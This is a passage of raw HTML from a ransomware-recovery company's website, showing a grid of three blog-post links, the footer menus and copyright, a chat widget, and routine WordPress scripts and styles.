						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d54a60" data-id="8d54a60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bc157a elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="0bc157a" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-44004 post type-post status-publish format-standard has-post-thumbnail hentry category-solutions tag-artificial-intelligence tag-cybersecurity tag-help-ransomware tag-helpransomware tag-ransomware tag-ransomwareattack" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/cybersecurity-in-the-ai-era/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2026/01/AI-in-cybersecurity-HelpRansomware-300x300.png" class="attachment-medium size-medium wp-image-44022" alt="AI in cybersecurity-HelpRansomware" decoding="async" srcset="https://helpransomware.com/wp-content/uploads/2026/01/AI-in-cybersecurity-HelpRansomware-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2026/01/AI-in-cybersecurity-HelpRansomware-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2026/01/AI-in-cybersecurity-HelpRansomware-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2026/01/AI-in-cybersecurity-HelpRansomware.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/cybersecurity-in-the-ai-era/" >
				AI in cybersecurity: An ally against ransomware or a new threat?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43948 post type-post status-publish format-standard has-post-thumbnail hentry category-analysis tag-cybercrime tag-cybersecurity tag-helpransomware tag-malware tag-ransomware" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/eu-ransomware-analysis-2025/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2026/01/2025-The-year-Europe-stopped-improvising-in-the-face-of-ransomware-HELPRANSOMWARE-1-300x300.png" class="attachment-medium size-medium wp-image-43958" alt="2025 The year Europe stopped improvising in the face of ransomware -HELPRANSOMWARE" decoding="async" srcset="https://helpransomware.com/wp-content/uploads/2026/01/2025-The-year-Europe-stopped-improvising-in-the-face-of-ransomware-HELPRANSOMWARE-1-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2026/01/2025-The-year-Europe-stopped-improvising-in-the-face-of-ransomware-HELPRANSOMWARE-1-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2026/01/2025-The-year-Europe-stopped-improvising-in-the-face-of-ransomware-HELPRANSOMWARE-1-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2026/01/2025-The-year-Europe-stopped-improvising-in-the-face-of-ransomware-HELPRANSOMWARE-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/eu-ransomware-analysis-2025/" >
				2025: The year Europe stopped improvising in the face of ransomware			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43927 post type-post status-publish format-standard has-post-thumbnail hentry category-solutions tag-cybersecurity tag-help-ransomware tag-helpransomware tag-ransomware tag-ransomwareattack" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/cloud-storage-risks/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2026/01/Is-it-safe-to-store-data-in-the-cloud_-The-risks-no-one-tells-you-about-HelpRansomware-300x300.png" class="attachment-medium size-medium wp-image-43964" alt="Is it safe to store data in the cloud_ The risks no one tells you about-HelpRansomware" decoding="async" srcset="https://helpransomware.com/wp-content/uploads/2026/01/Is-it-safe-to-store-data-in-the-cloud_-The-risks-no-one-tells-you-about-HelpRansomware-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2026/01/Is-it-safe-to-store-data-in-the-cloud_-The-risks-no-one-tells-you-about-HelpRansomware-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2026/01/Is-it-safe-to-store-data-in-the-cloud_-The-risks-no-one-tells-you-about-HelpRansomware-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2026/01/Is-it-safe-to-store-data-in-the-cloud_-The-risks-no-one-tells-you-about-HelpRansomware.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/cloud-storage-risks/" >
				Is it safe to store data in the cloud? The flaws no one tells you about.			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-2-equal ast-footer-row-inline ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-10" class="widget widget_nav_menu"><h2 class="widget-title">ABOUT</h2><nav class="menu-footer-about-en-container" aria-label="ABOUT"><ul id="menu-footer-about-en" class="menu"><li id="menu-item-17653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17653"><a href="https://helpransomware.com/about-us/" class="menu-link">About Us</a></li>
<li id="menu-item-17658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17658"><a href="https://helpransomware.com/where-we-are/" class="menu-link">Where We Are</a></li>
<li id="menu-item-17656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17656"><a href="https://helpransomware.com/customer-portfolio/" class="menu-link">Customer Portfolio</a></li>
<li id="menu-item-17657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17657"><a href="https://helpransomware.com/protection4kids-foundation/" class="menu-link">P4K Foundation</a></li>
<li id="menu-item-17654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17654"><a href="https://helpransomware.com/become-partner/" class="menu-link">Become Our Partner</a></li>
<li id="menu-item-17655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17655"><a href="https://helpransomware.com/contact-us/" class="menu-link">Contact Us</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
									<aside role="region"
				class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-5"				>
				<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-13" class="widget widget_nav_menu"><h2 class="widget-title">INFO</h2><nav class="menu-footer-info-en-container" aria-label="INFO"><ul id="menu-footer-info-en" class="menu"><li id="menu-item-17662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17662"><a href="https://helpransomware.com/services/" class="menu-link">Ransomware Services</a></li>
<li id="menu-item-17664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17664"><a href="https://helpransomware.com/what-is-a-ransomware/" class="menu-link">What Is Ransomware</a></li>
<li id="menu-item-17663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17663"><a href="https://helpransomware.com/types-of-ransomware/" class="menu-link">Types Of Ransomware</a></li>
<li id="menu-item-17660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17660"><a href="https://helpransomware.com/faq/" class="menu-link">FAQ</a></li>
<li id="menu-item-17661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17661"><a href="https://helpransomware.com/podcast/" class="menu-link">Podcast</a></li>
<li id="menu-item-17659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17659"><a href="https://helpransomware.com/blog/" class="menu-link">Blogs &amp; Solutions</a></li>
</ul></nav></section></div>				</aside>
								</div>
											<div class="site-footer-above-section-3 site-footer-section site-footer-section-3">
									<aside role="region"
				class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-6"				>
				<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-17" class="widget widget_nav_menu"><h2 class="widget-title">SOCIAL</h2><nav class="menu-footer-social-en-container" aria-label="SOCIAL"><ul id="menu-footer-social-en" class="menu"><li id="menu-item-17669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17669"><a target="_blank" href="https://www.facebook.com/HelpRansomwareENG/" class="menu-link">Facebook</a></li>
<li id="menu-item-17670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17670"><a target="_blank" href="https://www.instagram.com/help.ransomware/" class="menu-link">Instagram</a></li>
<li id="menu-item-32545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32545"><a href="https://www.tiktok.com/@helpransomware" class="menu-link">Tik Tok</a></li>
<li id="menu-item-17671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17671"><a target="_blank" href="https://www.youtube.com/channel/UCreD_vjYkUwBSGMzlEBNg9A" class="menu-link">Youtube</a></li>
<li id="menu-item-17673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17673"><a target="_blank" href="https://www.linkedin.com/company/helpransomware/" class="menu-link">Linkedin</a></li>
<li id="menu-item-17672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17672"><a target="_blank" href="https://twitter.com/HRansomware" class="menu-link">Twitter</a></li>
<li id="menu-item-17674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17674"><a target="_blank" href="https://open.spotify.com/show/573rE0l7jLz8Of0CEC7vnA" class="menu-link">Spotify</a></li>
</ul></nav></section></div>				</aside>
								</div>
											<div class="site-footer-above-section-4 site-footer-section site-footer-section-4">
									<aside role="region"
				class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-7"				>
				<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-21" class="widget widget_nav_menu"><h2 class="widget-title">POLICIES</h2><nav class="menu-footer-policy-en-container" aria-label="POLICIES"><ul id="menu-footer-policy-en" class="menu"><li id="menu-item-17667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17667"><a href="https://helpransomware.com/privacy-policy/" class="menu-link">Privacy Policy</a></li>
<li id="menu-item-17665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17665"><a href="https://helpransomware.com/cookie-policy/" class="menu-link">Cookie Policy</a></li>
<li id="menu-item-17666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17666"><a href="https://helpransomware.com/disclaimer/" class="menu-link">Disclaimer</a></li>
<li id="menu-item-17668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17668"><a href="https://helpransomware.com/terms-and-conditions/" class="menu-link">Terms and Conditions</a></li>
</ul></nav></section></div>				</aside>
								</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-cheavy ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
									<aside role="region"
				class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-8"				>
				<div class="footer-widget-area-inner site-info-inner"><section id="block-23" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full"><img loading="lazy" loading="lazy" decoding="async" width="1080" height="686" src="https://helpransomware.com/wp-content/uploads/2024/04/LOGO-FOOTER-HELPRANSOMWARE-2024-ISO.png" alt="LOGO FOOTER HELPRANSOMWARE 2024 ISO" class="wp-image-41501" srcset="https://helpransomware.com/wp-content/uploads/2024/04/LOGO-FOOTER-HELPRANSOMWARE-2024-ISO.png 1080w, https://helpransomware.com/wp-content/uploads/2024/04/LOGO-FOOTER-HELPRANSOMWARE-2024-ISO-300x191.png 300w, https://helpransomware.com/wp-content/uploads/2024/04/LOGO-FOOTER-HELPRANSOMWARE-2024-ISO-1024x650.png 1024w, https://helpransomware.com/wp-content/uploads/2024/04/LOGO-FOOTER-HELPRANSOMWARE-2024-ISO-768x488.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure>
</section></div>				</aside>
								</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-inline ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p style="text-align: center"><span style="color: #ffffff"><span style="font-size: 10pt">Copyright © 2026  HelpRansomware  -  ReputationUP Group ® | HelpRansomware S.L. CIF : B01850528 | Pg. de Morella 10, 12004 Castellón de la Plana, Castellón, ES |</span><span style="font-size: 10pt">All Rights Reserved</span></span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
					<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;GET HELP NOW&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #b12118; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">GET HELP NOW</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;393409572929&quot;,&quot;pre_filled&quot;:&quot;Hello HelpRansomware, I urgently need your help.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;,&quot;z_index&quot;:&quot;99999999&quot;,&quot;tz&quot;:1,&quot;bh&quot;:&quot;always&quot;,&quot;timedelay&quot;:&quot;&quot;,&quot;scroll&quot;:&quot;&quot;,&quot;ajaxurl&quot;:&quot;https:\/\/helpransomware.com\/wp-admin\/admin-ajax.php&quot;,&quot;nonce&quot;:&quot;3a98e6bdf0&quot;}" data-rest="8a413d0197"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-12119-css' href='https://helpransomware.com/wp-content/uploads/elementor/css/post-12119.css?ver=1769029354' media='all' />
<style id='block-style-variation-styles-inline-css'>
:root :where(.wp-block-button.is-style-outline--1 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
:root :where(.wp-block-button.is-style-outline--2 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
/*# sourceURL=block-style-variation-styles-inline-css */
</style>
<link rel='stylesheet' id='lwptoc-main-css' href='https://helpransomware.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-03627597{justify-content:center;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://helpransomware.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.12.1' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-12076 .astra-mm-icon-label.icon-item-12076,  .ast-header-break-point .menu-item-12076 .astra-mm-icon-label.icon-item-12076{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12076 .astra-mm-icon-label.icon-item-12076 svg,  .ast-header-break-point .menu-item-12076 .astra-mm-icon-label.icon-item-12076 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop li.astra-megamenu-li.menu-item-12076  .astra-megamenu > .menu-item{border-right-width:27px;}.ast-desktop li.astra-megamenu-li.menu-item-12076  .astra-megamenu, .ast-desktop li.astra-megamenu-li.menu-item-12076 .astra-megamenu > .menu-item{border-style:none;}.ast-desktop .astra-megamenu-li.menu-item-12076 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-35234 .astra-mm-icon-label.icon-item-35234,  .ast-header-break-point .menu-item-35234 .astra-mm-icon-label.icon-item-35234{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-35234 .astra-mm-icon-label.icon-item-35234 svg,  .ast-header-break-point .menu-item-35234 .astra-mm-icon-label.icon-item-35234 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36632 .astra-mm-icon-label.icon-item-36632,  .ast-header-break-point .menu-item-36632 .astra-mm-icon-label.icon-item-36632{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36632 .astra-mm-icon-label.icon-item-36632 svg,  .ast-header-break-point .menu-item-36632 .astra-mm-icon-label.icon-item-36632 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36631 .astra-mm-icon-label.icon-item-36631,  .ast-header-break-point .menu-item-36631 .astra-mm-icon-label.icon-item-36631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36631 .astra-mm-icon-label.icon-item-36631 svg,  .ast-header-break-point .menu-item-36631 .astra-mm-icon-label.icon-item-36631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36633 .astra-mm-icon-label.icon-item-36633,  .ast-header-break-point .menu-item-36633 .astra-mm-icon-label.icon-item-36633{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36633 .astra-mm-icon-label.icon-item-36633 svg,  .ast-header-break-point .menu-item-36633 .astra-mm-icon-label.icon-item-36633 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36634 .astra-mm-icon-label.icon-item-36634,  .ast-header-break-point .menu-item-36634 .astra-mm-icon-label.icon-item-36634{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36634 .astra-mm-icon-label.icon-item-36634 svg,  .ast-header-break-point .menu-item-36634 .astra-mm-icon-label.icon-item-36634 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36630 .astra-mm-icon-label.icon-item-36630,  .ast-header-break-point .menu-item-36630 .astra-mm-icon-label.icon-item-36630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36630 .astra-mm-icon-label.icon-item-36630 svg,  .ast-header-break-point .menu-item-36630 .astra-mm-icon-label.icon-item-36630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12093 .astra-mm-icon-label.icon-item-12093,  .ast-header-break-point .menu-item-12093 .astra-mm-icon-label.icon-item-12093{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12093 .astra-mm-icon-label.icon-item-12093 svg,  .ast-header-break-point .menu-item-12093 .astra-mm-icon-label.icon-item-12093 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-12093 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-12095 .astra-mm-icon-label.icon-item-12095,  .ast-header-break-point .menu-item-12095 .astra-mm-icon-label.icon-item-12095{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12095 .astra-mm-icon-label.icon-item-12095 svg,  .ast-header-break-point .menu-item-12095 .astra-mm-icon-label.icon-item-12095 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12094 .astra-mm-icon-label.icon-item-12094,  .ast-header-break-point .menu-item-12094 